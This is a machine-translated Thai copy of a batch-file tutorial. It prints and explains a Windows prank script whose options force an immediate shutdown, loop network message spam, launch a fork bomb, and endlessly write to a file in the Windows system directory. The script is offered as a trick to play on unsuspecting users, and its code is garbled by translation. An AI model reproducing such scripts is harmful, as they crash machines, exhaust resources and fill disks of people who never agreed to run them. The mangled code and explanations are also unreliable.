
สารบัญ:
- ผู้เขียน John Day [email protected].
- Public 2024-01-30 13:08.
- แก้ไขล่าสุด 2025-01-23 15:12.

โอเคอย่างที่ฉันพูดในบทช่วยสอนก่อนหน้าของฉันเกี่ยวกับแบตช์ (https://www.instructables.com/id/EZ049TMM19EWPKGWKH/#CEINEJV64U3EWP86YUP) ฉันวางแผนที่จะสร้างบทช่วยสอน 3 ส่วน (หรือทำ) แบบขยายเป็นชุด ซึ่งควรครอบคลุมสิ่งที่คุณต้องรู้ส่วนใหญ่เพื่อทำสิ่งที่คุณต้องการด้วยแบตช์ ไฟล์ที่แนบมาด้านล่างคือไฟล์.bat (แบตช์) ที่แข่งขันกันซึ่งสร้างโดยฉัน laconix / evitable_chaos
ขั้นตอนที่ 1: การจัดรูปแบบข้อความ ชื่อ และ Cls. ของฉัน
โอเค เริ่มต้นด้วยฉันจะแสดงรหัสให้คุณดู
@echo offtitle Choices.. [by laconix] clsecho คุณมีทางเลือกบางอย่างที่จะทำให้..echo..เลือกตัวเลือกที่ผิดและประสบผลที่ตามมา!echo.pause:menuclsecho.echo.echo.echo.echo echo /------------------------------\echo / เลือกตัวเลขระหว่าง 1 ถึง 3 \echo (- 1.. 2.. 3 -)echo / ทุกทางเลือกแต่อันเดียวไม่ดี! /echo \------------------------------------/ ชื่อเรื่องโดยทั่วไปจะตั้งชื่อสำหรับพรอมต์คำสั่งดังนั้นชื่อ Instrucables.com จึงเจ๋ง! cls เพิ่งล้าง cmd ของอินพุตหรือเอาต์พุตใด ๆ คุณควรรู้ว่า echo ทำอะไรในตอนนี้ แต่ echo สร้างบรรทัดใหม่ซึ่งเป็นประโยชน์สำหรับการจัดรูปแบบ:menu แม้ว่าฉันจะอธิบายไปแล้วในบทช่วยสอนก่อนหน้านี้ แต่ก็คุ้มค่าที่จะทบทวนอีกครั้ง โดยพื้นฐานแล้วมันจะสร้างจุดในโปรแกรมซึ่งคุณสามารถ GOTO ได้ตลอดเวลา ส่วนที่เหลือของส่วนนี้เป็นเพียงการจัดรูปแบบ:NS
ขั้นตอนที่ 2: การเริ่มต้นตัวแปร รับข้อมูลผู้ใช้ และคำสั่ง if
อีกครั้งฉันจะแสดงรหัสให้คุณเห็นแล้วอธิบาย
set choice = nadaecho ?.:มันคืออะไร:.?set /p choice= หือ? clsif %choice% == 1 GOTO oneif %choice% == 2 GOTO twoif %choice% == 3 GOTO threemsg * ไม่ใช่ 1, 2 หรือ 3 เอ๊ะ? แย่จัง ลาก่อน..shutdown -s -f -t 00 set choice = nada สิ่งที่กำลังทำคือการสร้างหรือเริ่มต้นตัวแปรด้วยค่าเริ่มต้นหรือ "nada" หรือไม่มีอะไรเลย:D ตัวแปรเป็นเหมือนคอนเทนเนอร์ที่เก็บข้อมูลให้คุณจนกว่าจะไม่ต้องการหรือโปรแกรมปิด set /p เลือก= นี่คือการรับอินพุตของผู้ใช้โดยใช้คำสั่ง set กับอาร์กิวเมนต์ /p ซึ่งบอกคำสั่งให้มีพรอมต์สตริง โดยทั่วไปแล้ว set /p choice=ตัวเลขอะไร? ก็เหมือนถามคำถามแล้วพิมพ์คำตอบ ถ้าคำสั่ง if ทำงานเช่นนั้น if condition == true dothis ดังนั้นโดยพื้นฐานแล้วมันบอกว่าถ้า %choice% เท่ากับ 1 GOTO อันหนึ่งไม่จริงก็แค่ไปที่บรรทัดถัดไป ปิด -s -f -t 00 เพียงแค่ปิดเครื่องคอมพิวเตอร์โดยบังคับให้โปรแกรมทั้งหมดปิดทันที
ขั้นตอนที่ 3: Piping Command, Asynchronous Commands and Environmental Variables
อีกครั้ง รหัสก่อน คำอธิบายหลัง
:onemsg * ดังนั้นคุณจึงเลือก #1 คุณคิดว่าคุณปลอดภัยหรือไม่ msg * ผิด!:netspamnet ส่ง * กฎ laconix! GOTO netspam:twoshutdown -s -t 10pausemsg * หวังว่าคุณจะได้รับสิ่งนี้ทันเวลา เพราะนี่คือวิธีที่ปลอดภัย…การปิดระบบ -aGOTO hell:threemsg * นี่คือหมายเลขที่ปลอดภัย…pause:forkstart options.bat | msg * การล้างหน่วยความจำ!GOTO fork:helmsg * เรื่องตลก พวกเขาแย่ทั้งหมด!:textbombecho laconix กฎ! >> %systemroot%/laconix.txtGOTO:textbomb:oneโดยพื้นฐานแล้วจะเข้าสู่ GOTO loop ที่ไม่มีที่สิ้นสุด คล้ายกันมากกับตัวอย่าง fork bomb 2 ในบทช่วยสอนแรก:twoExecute the command shutdown -s -t 10" the pause s หากพวกเขาไม่กดปุ่มในเวลาที่คอมพิวเตอร์ปิด หากพวกเขาทำให้มันยกเลิกและ ทำให้พวกเขา GOTO นรก:hell บอกพวกเขาว่าไม่มีใครดีทำสิ่งที่ฉันเรียกว่า text bomb ท่อใด (>>) คำสั่ง echo laconix กฎ!' ไปยัง %systemroot%/laconix.txt ใน a\n วน GOTO ที่ไม่มีที่สิ้นสุด %systemroot% เป็นตัวแปรสภาพแวดล้อมที่บอกให้ไฟล์บันทึกในไดเร็กทอรี /windows/ ไม่ว่าชื่อของรูทไดรฟ์เช่น C;/, E:/, Z:/, et cetera:threeTricks พวกเขาให้คิดว่ามันเป็นหมายเลขที่ปลอดภัยไปเป็น fork bomb คล้ายกับในบทช่วยสอนแรก แต่มีความแตกต่างหลัก คำสั่งแบบอะซิงโครนัส เริ่ม options.bat | msg * การล้างหน่วยความจำ ! the | หมายถึง คำสั่งแบบอะซิงโครนัส ซึ่งโดยทั่วไปหมายความว่ามันทำงานพร้อมกัน
ขั้นตอนที่ 4: เกิดอะไรขึ้น คำ
ขอบคุณที่อ่านบทช่วยสอนของฉัน หวังว่าคุณจะชอบวิดีโอนี้ ได้เรียนรู้อะไรบางอย่าง
และฉันหวังว่าคุณจะสนใจคอมพิวเตอร์ต่อไปและในคำแนะนำของฉัน คอยติดตามบทช่วยสอนล่าสุดของฉันในชุดนี้เร็ว ๆ นี้!
แนะนำ:
การออกแบบเกมในการสะบัดใน 5 ขั้นตอน: 5 ขั้นตอน

การออกแบบเกมในการสะบัดใน 5 ขั้นตอน: การตวัดเป็นวิธีง่ายๆ ในการสร้างเกม โดยเฉพาะอย่างยิ่งเกมปริศนา นิยายภาพ หรือเกมผจญภัย
การตรวจจับใบหน้าบน Raspberry Pi 4B ใน 3 ขั้นตอน: 3 ขั้นตอน

การตรวจจับใบหน้าบน Raspberry Pi 4B ใน 3 ขั้นตอน: ในคำแนะนำนี้ เราจะทำการตรวจจับใบหน้าบน Raspberry Pi 4 ด้วย Shunya O/S โดยใช้ Shunyaface Library Shunyaface เป็นห้องสมุดจดจำใบหน้า/ตรวจจับใบหน้า โปรเจ็กต์นี้มีจุดมุ่งหมายเพื่อให้เกิดความเร็วในการตรวจจับและจดจำได้เร็วที่สุดด้วย
วิธีการติดตั้งปลั๊กอินใน WordPress ใน 3 ขั้นตอน: 3 ขั้นตอน

วิธีการติดตั้งปลั๊กอินใน WordPress ใน 3 ขั้นตอน: ในบทช่วยสอนนี้ ฉันจะแสดงขั้นตอนสำคัญในการติดตั้งปลั๊กอิน WordPress ให้กับเว็บไซต์ของคุณ โดยทั่วไป คุณสามารถติดตั้งปลั๊กอินได้สองวิธี วิธีแรกคือผ่าน ftp หรือผ่าน cpanel แต่ฉันจะไม่แสดงมันเพราะมันสอดคล้องกับ
การลอยแบบอะคูสติกด้วย Arduino Uno ทีละขั้นตอน (8 ขั้นตอน): 8 ขั้นตอน

การลอยแบบอะคูสติกด้วย Arduino Uno ทีละขั้นตอน (8 ขั้นตอน): ตัวแปลงสัญญาณเสียงล้ำเสียง L298N Dc ตัวเมียอะแดปเตอร์จ่ายไฟพร้อมขา DC ตัวผู้ Arduino UNOBreadboardวิธีการทำงาน: ก่อนอื่น คุณอัปโหลดรหัสไปยัง Arduino Uno (เป็นไมโครคอนโทรลเลอร์ที่ติดตั้งดิจิตอล และพอร์ตแอนะล็อกเพื่อแปลงรหัส (C++)
เครื่อง Rube Goldberg 11 ขั้นตอน: 8 ขั้นตอน

เครื่อง 11 Step Rube Goldberg: โครงการนี้เป็นเครื่อง 11 Step Rube Goldberg ซึ่งออกแบบมาเพื่อสร้างงานง่ายๆ ในรูปแบบที่ซับซ้อน งานของโครงการนี้คือการจับสบู่ก้อนหนึ่ง
